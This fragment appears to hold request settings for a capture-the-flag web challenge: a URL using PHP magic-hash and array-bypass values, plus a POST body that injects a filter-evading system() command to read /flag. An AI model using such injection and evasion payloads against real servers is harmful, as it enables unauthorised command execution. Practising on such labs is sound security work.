 URL
http://150.158.160.64:35584/?a1=240610708&a2=QLTHNDT&b1[]=1&b2[]=2
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Name
Upgrade-Insecu…
Body
cmd=system('c\at${IFS}/f\lag');
Name
User-Agent